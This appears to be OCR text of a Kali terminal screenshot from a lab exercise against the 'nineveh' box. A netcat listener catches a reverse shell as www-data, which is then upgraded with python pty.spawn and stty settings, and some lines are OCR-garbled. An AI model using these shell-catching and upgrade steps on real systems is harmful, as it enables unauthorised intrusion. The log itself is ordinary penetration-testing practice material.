 Applications Places Terminal Tue 12:13 2
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.0.150: inverse host lookup failed: Unknown host
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.150] 42506
root@kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  pwndbg  Templates  Videos  vscode
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.0.150: inverse host lookup failed: Unknown host
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.150] 42512
/bin/sh: 0: can't access tty; job control turned off
$ python
/bin/sh: 1: python: not found
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@nineveh:/var/www/html/department$ stty -a
stty -a
speed 38400 baud; rows 0; columns 0; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
www-data@nineveh:/var/www/html/department$ ^Z
[1]+  Stopped                 nc -lvp 12345
root@kali:~# stty -a
speed 38400 baud; rows 44; columns 176; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
root@kali:~# stty raw -echo
root@kali:~# -bash: fgfg: command not found
root@kali:~# nc -lvp 12345
stty rows 44
www-data@nineveh:/var/www/html/department$ stty columns 176
www-data@nineveh:/var/www/html/department$
Display all 1304 possibilities? (y or n)
www-data@nineveh:/var/www/html/department$
[0] 0:bash- 1:nc*Z "kali" 12:13 09-Jul-19